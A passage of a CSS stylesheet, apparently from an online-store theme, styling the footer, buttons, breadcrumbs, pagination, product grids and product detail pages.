.post-list .post-item > .row > div:not(:first-child){margin-top:2rem;}
.plaza-blog-post .post-container .post-title h1 {font-size: 3rem;}
}
@media (max-width: 359px) {
	.post-page > .row > .post-layout {width: 100%;}
}
#twitter-feed {text-align: left;color: #999;line-height: 2.4rem;}
.tweet-title,.twitter-pic,.tweetprofilelink,.tweet-time,#twitter-feed .twitter-text br {display: none;}
#twitter-feed .twitter-text a {color:var(--link-hover-color);font-weight: 400 !important;}
#twitter-feed .twitter-text a:hover {text-decoration: underline;}
.twitter-article {margin-bottom: 2rem;}
.twitter-article:last-child {margin: 0;}
#content{min-height:30rem;}
#content > h1 {margin-top: 0;text-transform: uppercase;letter-spacing: 0;}
#content > h2 {margin-top: 0;margin-bottom: 20px;}
.social-group {padding: 60px 0;background: #fff;}
.social-group .inner {display: grid;grid-template-columns: auto auto;grid-gap: 30px;align-items: center;}
.social-group .social-block > h4,.social-group .footer-contact-us > h4 {font-size: 2.8rem;margin-top: 0;margin-bottom: 17px;}
.footer-contact-us .content {}
.footer-contact-us .content > div {padding-left: 50px;position: relative;}
.footer-contact-us .content > div:before {content:"\f455";position: absolute;font-family: "Ionicons";font-size: 4rem;color: var(--link-hover-color);left: 0;top: 50%;-moz-transform: translateY(-50%);-webkit-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}
.footer-contact-us .content > div.phone:before {content: "\f4b8";}
.footer-contact-us .content > div.email:before {content:"\f422";}
.footer-contact-us .content > div label {color: var(--link-hover-color);font-weight: 500;font-size: 1.4rem;line-height: 1;margin-bottom: 6px;}
.footer-contact-us .content > div p {margin: 0;line-height: 1;color: #777777;}
@media (max-width: 991px) {
	.social-group .inner {grid-template-columns: 100%;}
}
@media (max-width: 640px) {
	.footer-contact-us .content {grid-template-columns: 100%;}
}
footer{background: #f4f5f6;margin-top: 20px;color: #2b2d2f;}
.footer-links .btn-group{display:block;}
.footer-links .dropdown-backdrop{z-index:0;}
.footer-links .dropdown-toggle{position:relative;cursor:pointer;box-shadow:none !important;-webkit-box-shadow:none !important;}
.footer-links .dropdown-toggle i{margin-top: -8px;cursor:pointer;font-size:1.4rem;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}
.footer-links .dropdown-toggle:hover i{color:var(--link-hover-color);}
.footer-links ul.list-unstyled {margin-bottom: 0;}
.footer-information > ul.list-unstyled {/* display: grid; *//* grid-template-columns: auto auto; */}
.footer-links .footer-content{line-height: 20px;font-size: 15px !important;}
.footer-links .dropdown-menu {margin:0 0 3rem 0;float:none;position:relative;border:0;padding:0;z-index:1;font-size:inherit;border-radius:0;-webkit-border-radius:0;box-shadow:none;-webkit-box-shadow:none;background:transparent;min-width: auto;}
@media (min-width:768px){.footer-links .dropdown-menu{display:block !Important;margin-bottom:0;}
}
.footer-links{}
.footer-links .inner {padding: var(--rowspace) 0 calc(var(--rowspace) - 30px) 0;display: inline-block;vertical-align: top;width: 100%;}
.footer-links .col{margin-bottom: 30px;}
.footer-links .title {font-size: 1.6rem;text-transform: uppercase;margin-top: 12px;margin-bottom: 20px;font-weight: 600;color: var(--heading-color);padding-bottom: 16px;}
.footer-links .title:before {content: "";width: 60px;height: 2px;background: #e5e5e5;left: 0;bottom: 0;position: absolute;}
.footer-links .title:after {content: "";width: 3.5rem;height: 2px;background: var(--heading-color);position: absolute;bottom: 0;left: 0;opacity: 0;}
@media (max-width: 479px) {
	.footer-links .title {font-size: 2rem;}
}
.footer-links ul.list-unstyled a{line-height: 28px;display:block;text-transform:capitalize;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;-ms-transition: all 300ms ease-in-out;-o-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;}
.footer-links ul.list-unstyled a:hover {color: var(--link-hover-color);}
.logo-footer{display:block;margin-bottom: 32px;}
.footer-phone {margin-top: 20px;}
.footer-phone label {font-size: 1.4rem;margin-bottom: 1px;}
.footer-phone p {font-size: 2rem;font-weight: 600;display: flex;align-items: center;padding: 5px 0;}
.footer-phone p i {font-size: 2.4rem;font-weight: normal;margin-right: 10px;}
.footer-payment {margin-top: 29px;}
.footer-payment label {display: block;text-transform: uppercase;font-size: 1.5rem;font-weight: 600;margin-bottom: 15px;}
.payment{float: right;display: grid;grid-template-columns: auto auto;grid-gap: 30px;align-items: center;padding: 17px 0;}
.payment p {margin: 0;}
.social-block {margin-top: 35px;}
.social-block label {text-transform: uppercase;color: var(--heading-color);font-size: 1.5rem;font-weight: 600;margin-bottom: 11px;}
.social label {color: #fff;margin: 0;line-height: 3.8rem;font-size: 1.4rem;margin-right: 1rem;display: none;}
.social a{display:inline-block;vertical-align:top;font-size: 1.6rem;color: #69696c;margin-right: 6px;text-align:center;line-height: 40px;width: 40px;background: #fff;border: 0;border-radius: 100%;-webkit-border-radius: 100%;font-weight: 400;}
.social a:hover{background: var(--link-hover-color);color: #fff;}
.social a:last-child{margin-right:0;}
.footer-copyright {}
.footer-copyright .inner {padding: 14px 0;display: flex;align-items: center;border-top: 1px solid #e5e5e5;}
.footer-copyright .links {float: left;padding: 15px 0;}
.footer-copyright .links > a {color: #222;margin-left: 30px;position: relative;}
.footer-copyright .links > a:before {content: "";height: 13px;background: #222;left: -15px;position: absolute;width: 1px;margin-top: -6.5px;top: 50%;}
.footer-copyright .links > a:first-child {margin: 0;}
.footer-copyright .links > a:first-child:before {display:none;}
.footer-copyright .links > a:hover {color: var(--link-hover-color);}
.footer-copyright .text-powered {margin: 0;flex: 1 1 auto;padding: 10px 0;}
.footer-copyright .text-powered a {color: var(--link-hover-color);}
.footer-copyright .text-powered a:hover {text-decoration: underline;}
.footer-custom-links {padding: 10px 0;list-style: none;margin: 0;}
.footer-custom-links li {display: inline-block;vertical-align: top;margin-right: 35px;position: relative;}
.footer-custom-links li:after {content: "";width: 1px;height: 14px;background: #9e9fa0;position: absolute;right: -17px;top: 50%;margin-top: -7px;}
.footer-custom-links li:last-child {margin: 0;}
.footer-custom-links li:last-child:after {opacity: 0;}
.alert{margin:0;padding:0.8rem 1.4rem;clear:both;font-size:1.4rem;line-height:2.6rem;border-radius:0;-webkit-border-radius:0;position:relative;z-index:9;text-align:center;}
body .alert{margin-bottom:2rem;}
body .quickview-container .alert{}
.alert .close{position:absolute;top:50%;right:1rem;font-size:3.4rem;font-weight:bold;opacity:1;margin-top:-1.7rem;}
.alert .close:hover,
.alert .close:focus{color:var(--link-hover-color);text-decoration:none;cursor:pointer;background:transparent;opacity:1;}
.breadcrumbs{text-align: center;background: #f6f6f6;padding: 5px 0;}
.breadcrumbs.has-image {position: relative;border: 0;}
.breadcrumbs.has-image > .container {position: absolute;top: 21%;left: 0;right: 0;margin: auto;}
.breadcrumbs.has-image .container-inner {padding: 0;}
.breadcrumbs .container-inner {}
.breadcrumbs h1{font-size: 2.5rem;text-transform:capitalize;margin: 0;margin-top: 7px;}
.breadcrumbs  .breadcrumb {margin-bottom: 0;}
.breadcrumb{margin:0;padding: 11px 0;margin-bottom: 30px;border:0;background: transparent;text-align: center;}
.breadcrumb i{font-size:1.5rem;}
.breadcrumb > li{position:relative;vertical-align:top;}
.breadcrumb > li + li:before{content:'\f3d3';color: #454545;font-family: "Ionicons";margin: 0 9px;}
.breadcrumb > li > a{text-transform:capitalize;}
.breadcrumb > li > a:hover,.breadcrumb > li:last-child > a,.breadcrumb > li:last-child{color: #69696c;}
@media (max-width: 1199px) {
	.breadcrumbs.has-image > .container {top: 10%;}
	.breadcrumbs.has-image .category-image .img-thumbnail {min-height: 25rem;object-fit: cover;}
}
.buttons{margin:1em 0;overflow:hidden;}
.btn{line-height: 25px;padding: 10px 30px;font-size: 1.4rem;font-weight: 600;border:0;border-radius: 30px;-webkit-border-radius: 30px;box-shadow: none;-webkit-box-shadow:none;text-transform: uppercase;}
.btn-default{line-height:25px;padding: 10px 30px;font-size: 1.4rem;font-weight: 600;border:0;border-radius: 30px;-webkit-border-radius: 30px;box-shadow:none;-webkit-box-shadow:none;text-transform: uppercase;}
.btn.focus, .btn:focus, .btn:hover,.btn-default:hover,.bootstrap-datetimepicker-widget td span:hover{color:#ffffff;text-shadow:none;background-color:var(--link-hover-color);}
.btn-primary{color:#ffffff;text-shadow:none;background-color:var(--link-hover-color);}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled]{background-color:#ff6c00;background-position:0;}
.btn-warning{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-danger{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#da4f49;background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-success{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-info{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#df5c39;background-image:linear-gradient(to bottom, #e06342, #dc512c);background-repeat:repeat-x;border-color:#dc512c #dc512c #a2371a;}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled]{background-image:none;background-color:#df5c39;}
.btn-link{border-color:rgba(0, 0, 0, 0);cursor:pointer;color:var(--link-hover-color);border-radius:0;}
.btn-link:focus, .btn-link:hover{text-decoration:none;color:var(--link-hover-color);}
.btn-link, .btn-link:active, .btn-link[disabled]{background-color:rgba(0, 0, 0, 0);background-image:none;box-shadow:none;}
.btn-inverse{color:#ffffff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background-color:#363636;background-image:linear-gradient(to bottom, #444444, #222222);background-repeat:repeat-x;border-color:#222222 #222222 #000000;}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled]{background-color:#222222;background-image:linear-gradient(to bottom, #333333, #111111);}
.list-categories,.popular-tags{margin-bottom: 30px;background: #fff;border: 2px solid #f0f0f0;padding: 22px 28px;border-radius: 3px;-webkit-border-radius: 3px;}
.list-categories h3,.popular-tags .title h3{font-size: 2.3rem;text-transform: capitalize;margin-top:0;margin-bottom: 10px;position: relative;border-bottom: 2px solid #ececec;padding-bottom: 12px;}
.list-categories h3:after {content: "";width: 4rem;height: 3px;background: var(--link-hover-color);position: absolute;bottom: 0;left: 0;opacity: 0;}
.list-categories .list-group-item{border:0;color: var(--link-color) !Important;line-height: 26px;text-transform:capitalize;background:transparent !important;margin:0;border: 0;border-radius: 0;padding: 5px 0;}
.list-categories .list-group-item:last-child {/* border: 0 !important; */}
.list-categories .list-group-item span{line-height: inherit;}
.list-categories .list-group-item span:before {content:"(";}
.list-categories .list-group-item span:after {content:")";}
.list-categories .list-group-item.child{position:relative;color: #888 !important;padding-left: 2rem;}
.list-categories .list-group-item.active,
.list-categories .list-group-item.active:focus,
.list-categories .list-group-item.active:hover,
.list-categories .list-group-item:hover{background:none;color:var(--link-hover-color) !important;border-color: #ededed;}
.list-categories .list-group-item.active:before,
.list-categories .list-group-item.active:focus:before,
.list-categories .list-group-item.active:hover:before,
.list-categories .list-group-item:hover:before{background:var(--link-hover-color);}
.list-categories .list-group-item.active span,
.list-categories .list-group-item.active:focus span,
.list-categories .list-group-item.active:hover span,
.list-categories .list-group-item:hover span{/* background: var(--link-hover-color); *//* color: #fff; */}
.carousel-caption{color:#FFFFFF;text-shadow:0 1px 0 #000000;}
.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome;}
.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome;}
/*.col-order-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}
.col-order-inner .list-categories{-webkit-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.col-order-inner .pt-filter{-webkit-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
.col-order-inner .static-sidebar{-webkit-box-ordinal-group:6;-ms-flex-order:6;-webkit-order:6;order:6;}
.col-order-inner .tt_product_module{-webkit-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;}
.col-order-inner .popular-tags{-webkit-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5;order:5;} */
.layered-navigation-block{position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.7);z-index:998;display:none;}
.ajax-loader{position:fixed;display:none;top:50%;left:50%;z-index:999;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);}
#product-category{margin-top: 20px;}
.category-image {margin-bottom: 30px;}
.category-image .img-thumbnail{border-radius:0;-webkit-border-radius:0;border: 0;padding: 0;margin: 0;}
.show-sidebar i:first-child{position:fixed;top:30%;left:0;font-size:2rem;width:5rem;height:5rem;line-height:5rem;cursor:pointer;color:#333;text-align:center;z-index:120;border-top-right-radius:3.5rem;border-bottom-right-radius:3.5rem;-webkit-box-shadow:0 0 0.5rem rgba(0,0,0,.17);box-shadow:0 0 0.5rem rgba(0,0,0,.17);background-color:rgba(255,255,255,.9);}
.show-sidebar i:last-child{display:none;}
.show-sidebar.opened i:last-child{left:auto;top:1rem;right:1rem;border-radius:0;width:4rem;height:4rem;line-height:4rem;z-index:334;position:fixed;display:block;-webkit-box-shadow:0 0 0.5rem rgba(0,0,0,.17);box-shadow:0 0 0.5rem rgba(0,0,0,.17);background-color:#fff;color:#333;font-size:3rem;text-align:center;cursor:pointer;}
.show-sidebar i:hover{background:var(--link-hover-color) !important;color:#fff !important;}
.show-sidebar.opened:after{content:"";position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);z-index:300;}
.text-refine{font-size: 1.6rem;text-transform:uppercase;margin-top: 0;}
.product-category .tool-bar{margin-top: 20px;}
.tool-bar{margin-bottom: 30px;padding: 10px 20px 0 16px;border: 1px solid #ededed;border-radius: 5px;-webkit-border-radius: 5px;}
.tool-bar .form-group {margin-bottom: 10px;}
.tool-bar .form-group.input-group {}
.tool-bar-bottom{padding-top: 30px;border-top: 1px solid #ededed;}
@media (max-width: 479px) {
	.tool-bar {padding-left: 5px;padding-right: 5px;}
	.tool-bar .row {margin: 0 -5px;}
	.tool-bar .col-xs-6 {padding: 0 5px;}
}
#grid-view,#list-view,.btn-group .btn-custom-view,.btn-group .btn-grid-view,.btn-group .btn-list-view{width: 26px;height: 26px;line-height: 26px;padding:0;border-radius:0 !important;-webkit-border-radius:0 !important;box-shadow:none !important;-webkit-box-shadow:none !important;border:0;background:transparent;text-align:center;color:#fff;text-shadow:none;font-size:0;}
.btn-group .btn-custom-view{margin: 0 5px 0 0 !important;}
#grid-view,.btn-group .btn-grid-view{margin-right:0.5rem;background:url(../image/bkg_grid.png) center no-repeat;}
#grid-view.active,#grid-view:hover,.btn-group .btn-grid-view.active,.btn-group .btn-grid-view:hover{background:url(../image/bkg_grid_hover.png) center no-repeat;}
.btn-custom-view.btn-list,#list-view,.btn-group .btn-list-view{background:url(../image/bkg_list.png) center no-repeat;}
.btn-custom-view.btn-list.active,.btn-custom-view.btn-list:hover,#list-view.active,#list-view:hover,.btn-group .btn-list-view.active,.btn-group .btn-list-view:hover{background:url(../image/bkg_list_hover.png) center no-repeat;}
.btn-custom-view.btn-grid-1{background:url(../image/bkg_grid1.png) center no-repeat;}
.btn-custom-view.btn-grid-1.active,.btn-custom-view.btn-grid-1:hover{background:url(../image/bkg_grid1_hover.png) center no-repeat;}
.btn-custom-view.btn-grid-2{background:url(../image/bkg_grid2.png) center no-repeat;}
.btn-custom-view.btn-grid-2.active,.btn-custom-view.btn-grid-2:hover{background:url(../image/bkg_grid2_hover.png) center no-repeat;}
.btn-custom-view.btn-grid-3{background:url(../image/bkg_grid.png) center no-repeat;}
.btn-custom-view.btn-grid-3.active,.btn-custom-view.btn-grid-3:hover{background:url(../image/bkg_grid_hover.png) center no-repeat;}
.btn-custom-view.btn-grid-4{background:url(../image/bkg_grid4.png) center no-repeat;}
.btn-custom-view.btn-grid-4.active,.btn-custom-view.btn-grid-4:hover{background:url(../image/bkg_grid4_hover.png) center no-repeat;}
.btn-custom-view.btn-grid-5{background:url(../image/bkg_grid5.png) center no-repeat;}
.btn-custom-view.btn-grid-5.active,.btn-custom-view.btn-grid-5:hover{background:url(../image/bkg_grid5_hover.png) center no-repeat;}
.input-group .input-group-addon{background:none;font-size:1.4rem;height: 4rem;color: #5a5a5a;border:0;border-radius:0;-webkit-border-radius:0;}
.input-group .form-control{height:4.5rem;box-shadow:none;-webkit-box-shadow:none;color: #222;font-size:1.4rem;border-radius: 3px;-webkit-border-radius: 3px;}
.input-group .input-group-btn button {border-radius: 3px;-webkit-border-radius: 3px;}
#input-sort,#input-limit{height: 26px;border: 1px solid #e6e6e6;color: #908f8f;border-radius: 30px;-webkit-border-radius: 30px;font-size: 1.3rem;background: transparent;padding: 0 10px;}
.input-group-addon[for="input-sort"],.input-group-addon[for="input-limit"]{height: 26px;font-size: 1.4rem;color: #6f6f6f;padding: 0 5px 0 0;}
#compare-total{line-height: 26px;padding: 0;border:0;text-transform:capitalize;background:transparent !important;color: #222;font-weight: 400;font-size: 1.4rem;word-break: break-all;width: 100%;}
#compare-total:hover{color:var(--link-hover-color);background:transparent;}
.pagination>li{margin-right: 10px;float:left;}
.pagination>li:last-child{margin-right:0;}
.pagination>li>a, .pagination>li>span{background: #f6f6f6;border-radius: 100%;-webkit-border-radius: 100%;border: 0;padding:0;width: 36px;height: 36px;line-height: 35px;text-align:center;color: #2b2d2f;font-size: 1.5rem;margin:0;}
.pagination>li:first-child>a, .pagination>li:first-child>span,
.pagination>li:last-child>a, .pagination>li:last-child>span{border-radius: 100%;-webkit-border-radius: 100%;}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover,
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span,
.pagination>.active>span:focus, .pagination>.active>span:hover{background: var(--link-hover-color);color: #fff;border-color: var(--link-hover-color);}
.tool-bar-bottom div + div{line-height: 36px;/* margin:2rem 0; */}
.tool-bar-bottom .pagination {margin: 0;vertical-align: top;}
@media (min-width:768px){
}
@media (max-width:767px){
}
@media (max-width:767px){.tool-bar-bottom div div{text-align:center;}
.tool-bar-bottom .pagination{margin-bottom:0;}
}
.custom-category > .row {}
.product-layout.product-grid{margin-bottom: 30px;}
.product-layout.product-grid .product-thumb .product-item {}
.product-grid .product-description{display:none;}
.product-list .product-thumb{}
.product-list:first-child{}
.product-list:last-child{}
.product-list .product-thumb .product-item{margin-bottom: 30px;overflow: hidden;}
.product-list .product-thumb .product-item .image {float: left;width: 31.43%;}
.product-list .product-thumb .product-item .image > .inner {display: inline-block;vertical-align: top;position: relative;}
.product-list .product-thumb .product-item .caption{padding: 0 0 0 3rem;text-align: left;width: 68.57%;}
.product-list .product-thumb .product-item .caption > .inner {/* display:grid; */}
.product-list .product-thumb .product-item .manufacture-product{order: 1;}
.product-list .product-thumb .product-item .caption h4 {order: 3;/* margin-bottom: 17px; */}
.product-list .product-thumb .product-item .caption h4 a {font-size: 1.8rem;}
.product-list .product-thumb .product-item .caption .rating {order: 2;margin-bottom: 12px;}
.product-list .product-thumb .product-description{margin-top: 24px;margin-bottom:0;order: 4;}
.product-list .product-thumb .product-item .caption .price {font-size: 2.1rem;}
.product-list .product-thumb .product-item .caption .price .price-old {font-size: 1.8rem;}
.product-list .product-thumb .button-cart {font-weight: 600;text-transform: uppercase;font-size: 1.5rem;line-height: 22px;padding: 10px 30px;border-radius: 30px;-webkit-border-radius: 30px;border: 0;margin-top: 36px;}
.rating .fa-stack{font-size:0.8rem;}
.rating .fa-star-o{color:#999;font-size:1.5rem;}
.rating .fa-star{color:#FC0;font-size:1.5rem;}
.rating .fa-star + .fa-star-o{}
h2.price{margin:0;}
.price{color: var(--link-hover-color);font-weight: 400;margin:0;font-size: 1.8rem;line-height: 1;}
.price .price-tax{display:none;}
.price .price-new , .product-thumb .product-item .caption .price{
	color: var(--link-hover-color) !important;
}
.price .price-old{color: #da0303;font-weight:normal;font-size: 1.5rem;vertical-align: baseline;display: inline-block;line-height: 1;position: relative;margin-left: 3px;}
.price .price-old:before {content:"";width: 5px;height: 20px;background: #969696;position: absolute;left: 50%;top: 50%;-moz-transform: translateY(-50%) skewX(45deg);-webkit-transform: translateY(-50%) skewX(45deg);-o-transform: translateY(-50%) skewX(45deg);-ms-transform: translateY(-50%) skewX(45deg);transform: translateY(-50%) skewX(45deg);z-index: 1;}
.price-tax{color:#b3b3b3;font-size:1.2rem;display:block;}
.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0;}
.thumbnails > li{margin-left:2rem;}
.thumbnails{margin-left:-2rem;}
.thumbnails > img{width:100%;}
.image-additional a{margin-bottom:2rem;padding:0.5rem;display:block;border:1px solid #ddd;}
.image-additional{max-width:7.8rem;}
.thumbnails .image-additional{float:left;margin-left:2rem;}
#product-product .product-details > .row {position:relative;}
.product-details {position: relative;}
.product-image-details{}
.product-image-details .swiper-viewport{margin: 0 -10px;}
.product-image-details .swiper-slide{padding: 1px 10px;text-align: center;}
.product-image-details .cloud-zoom-gallery{/* opacity: 0.3; */}
.product-image-details .cloud-zoom-gallery {position: relative;display: inline-block;vertical-align: top;border: 1px solid #ededed;border-radius: 5px;-webkit-border-radius: 5px;}
.product-image-details .cloud-zoom-gallery img {border-radius: 5px;-webkit-border-radius: 5px;}
.product-image-details .img-active .cloud-zoom-gallery:after {content: "";width: 100%;height: 100%;left: 0;top: 0;position: absolute;border: 1px solid #dbdbdb;opacity: 0;}
.product-image-details .img-active .cloud-zoom-gallery,.product-image-details .cloud-zoom-gallery:hover {border-color: var(--link-hover-color);}
.product-info-details{text-align:left;position:absolute;top:0;right: 0;bottom:0;overflow: auto;}
.product-info-details .rating .icon-ratings {}
.product-info-details .text-countdown {display: block;margin-bottom: 15px;margin-top: 20px;}
.product-info-details .countdown-box {overflow: hidden;}
.product-info-details .countdown-box > .inner {float: left;}
.product-info-details  .countdown-box .box {/*! margin-right: 2.8rem; */}
.product-info-details  .countdown-box .box:last-child {margin: 0;}
#product-product .product-info-details > .inner {}
#quickview-content .product-info-details {overflow: auto;max-height: 100%;}
.product-info-details .manufacture-product{margin-bottom:0.2rem;}
.product-info-details .manufacture-product a{font-size:1.2rem;color:#929292;}
.product-info-details .manufacture-product a:hover{color:var(--link-hover-color);}
.product-info-details .product-tags{margin-bottom: 2.3rem;clear: both;color: var(--heading-color);font-weight: 600;margin-top: 5px;}
.product-info-details .product-tags a {color: var(--main-color);font-weight: 400;)}
.product-info-details .product-tags a:first-child {margin-left: 10px;}
.product-info-details .product-tags a:hover{color:var(--link-hover-color);}
.product-info-details h1{font-size: 2.5rem;margin-top: 0;margin-bottom: 24px;font-weight: 500;}
.product-info-details h1 a{color:#292929;}
.product-info-details h1 a:hover{color:var(--link-hover-color);}
.product-info-details .rating{margin-bottom: 14px;}
.product-info-details .price{font-size: 2.8rem;}
.product-info-details .price .price-old{font-size: 2.8rem;}
.product-info-details ul.list-unstyled{margin: 40px 0;margin-bottom: 25px;padding-top: 28px;font-weight: 600;color: var(--heading-color);border-top: 1px solid #ececec;}
.product-info-details ul.list-unstyled li {line-height: 22px;padding: 5px 0;}
.product-info-details ul.list-unstyled li span,.product-info-details ul.list-unstyled li a{color: var(--main-color);font-weight: 400;margin-left: 10px;text-transform: capitalize;}
.product-info-details ul.list-unstyled li a{color:var(--link-hover-color);}
.product-info-details ul.list-unstyled li a:hover{text-decoration:underline;}
.product-info-details #product .form-group {display: inline-block;vertical-align: top;width: 100%;}
.product-info-details #product .form-group .control-label{text-transform:capitalize;font-size: 1.5rem;font-weight: 600;color: var(--heading-color);}
.product-info-details #product .form-group .form-control{box-shadow:none;-webkit-box-shadow:none;border:1px solid #f1f1f1;color:#333;}
.product-info-details #product .form-group .control-label[for="input-quantity"]{line-height: 48px;float:left;margin: 5px;margin-left:0;}
.product-info-details #product .form-group #input-quantity{width: 70px;height: 48px;text-align:center;float:left;font-size: 1.6rem;color: #2b2d2f;margin: 5px;border: 1px solid #dbdbdb;border-radius: 30px;-webkit-border-radius: 30px;background: #fff;}
.product-info-details #button-cart{margin: 5px 0;margin-left: 5px;padding: 10px;min-width: 250px;line-height: 28px;text-transform: uppercase;width: auto;float: left;border: 0;background: var(--button-bg-hover-color);color: #fff;font-size: 1.6rem;border-radius: 30px;-webkit-border-radius: 30px;max-width: 100%;font-weight: 600;}
.product-info-details #button-cart:before {content: "+";margin-right: 4px;}
#quickview-content .product-info-details #button-cart {min-width: 280px;}
.product-info-details #button-cart:hover{background: var(--button-bg-color);color: var(--button-color);}
.product-info-details #product .btn-group{margin-top: 0;overflow: hidden;clear: left;display: block;}
.product-info-details #product .btn-group button{padding:0;line-height: 30px;text-align:center;background: #fff;color: var(--link-color);text-transform:capitalize;box-shadow:none;-webkit-box-shadow:none;margin: 5px 0;margin-right: 40px;font-size: 1.5rem;border-radius: 0;-webkit-border-radius: 0;font-weight: 400;margin-left: 1px;}
.product-info-details #product .btn-group button.btn-wishlist:after {content: "";width: 1px;height: 14px;background: #6a6b6c;position: absolute;right: -20px;margin-top: -7px;top: 50%;}
.product-info-details #product .btn-group button:last-child{margin-right:0;}
.product-info-details #product .btn-group button:hover{color: var(--link-hover-color);}
.product-info-details #product .btn-group button:before{display:inline-block;vertical-align:top;line-height:inherit;font-size: 1.6rem;content: "\e08a";font-family: 'simple-line-icons';margin-right: 7px;}
.product-info-details #product .btn-group button.btn-compare:before{content: "\e059";}
.product-info-details #product .alert{margin-bottom: 20px;}
.product-info-details-more{margin-top: var(--rowspace);}
.product-info-details-more .inner {/* background: #fff; *//* padding: 5rem 2rem 3rem 2rem; */}
.product-info-details-more .nav-tabs{border:0;margin:0;text-align: center;border: 0;}
.product-info-details-more .nav-tabs>li{margin:0;position:relative;float:none;display:inline-block;vertical-align:top;margin-right: 30px;}
.product-info-details-more .nav-tabs>li:after{content:"";width:100%;height: 2px;background:var(--link-hover-color);position:absolute;left:0;bottom: -1px;opacity:0;}
.product-info-details-more .nav-tabs>li.active:after{opacity: 1;}
.product-info-details-more .nav-tabs>li:last-child {margin: 0;}
.product-info-details-more .nav-tabs>li>a{padding: 0 0 14px 0;line-height: 30px;font-size: 2.4rem;text-transform: capitalize;border:0;font-weight: 500;background: transparent;margin:0;color: #909396;border-radius:0;-webkit-border-radius:0;}
.product-info-details-more .nav-tabs>li>a:hover,.product-info-details-more .nav-tabs>li.active>a,.product-info-details-more .nav-tabs>li.active>a:focus,.product-info-details-more .nav-tabs>li.active>a:hover{border:0;background:transparent;color: var(--heading-color);}
.product-info-details-more .tab-content{padding: 30px;line-height: 24px;border: 1px solid #ededed;border-radius: 5px;}
.related-products {}
.container{width:100%;}
.layout-fluid > .container{width:auto;max-width: 1770px;}
@media (max-width: 1800px) {
	.layout-fluid .swiper-viewport .swiper-button-next {right: 0 !Important;}
	.layout-fluid .swiper-viewport .swiper-button-prev {left: 0 !Important;}
}
@media (min-width: 1440px){
	.container{width: 100%;}
}

@media (max-width:1199px){}
@media (min-width:992px) and (max-width:1199px){.scroll-fixed > .container{width:100%;}
}
@media (min-width:992px){.layer-category #column-left,.layer-category #column-right{display:block !important;}
}
@media (max-width:991px){
.footer-copyright .links {float: none;text-align: center;padding: 10px 0;}
.payment {text-align: center;float: none;padding: 10px 0;}
	.payment img {margin: auto;}
	.layer-category #column-left,.layer-category #column-right{position:fixed;left:0;top:0;width:88%;height:100%;max-width:37.5rem;z-index:555;overflow:auto;background:#fff;padding:2rem;display:none;}
.layer-category #content{width:100%;}

.footer-links .inner{padding-top:37px;padding-bottom:15px;}
	.footer-links .col:nth-child(3),.footer-links .col:nth-child(5){clear: left;}
.product-info-details-more {margin-top: 4rem;}
.newsletter-popup{display:none !Important;}
	.product-info-details #product .btn-group {float:left;}
}
@media (min-width:768px) and (max-width:991px){#search-by-category .search-ajax{width:60%;}
}
@media (max-width:767px){
	.image-content {/*! margin-top: 3rem; */}
#product-category .img-thumbnail{margin-bottom:1rem;}
.additional-button-prev, .additional-button-next{display:none;}
.mousetrap{max-width:100%;max-height:100%;}
#cloud-zoom-big{display:none !important;}
.nivo-directionNav a{display:none;}
.ajax-body-login .account-login,
.ajax-body-login .account-register{width:90%;}
.product-info-details{position:relative;padding:0 1.5rem;margin-top:3rem;top:auto;right:auto;bottom:auto;}
.swiper-button-next, .swiper-button-prev{display:none;}
	.footer-copyright .inner {flex-direction: column;}
	.footer-links .col {margin: 0;}
	
}
@media (max-width: 567px) {
	.product-info-details-more .nav-tabs {text-align: center;}
